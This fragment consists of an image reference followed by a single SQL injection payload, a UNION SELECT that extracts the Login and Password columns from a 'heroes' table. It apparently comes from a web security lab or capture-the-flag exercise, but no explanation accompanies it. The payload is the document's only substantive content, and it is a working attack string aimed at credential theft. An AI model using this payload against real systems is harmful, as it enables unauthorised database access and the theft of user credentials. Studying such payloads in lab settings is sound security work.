 'union select 1,Login,3,Password from heroes limit 1,1#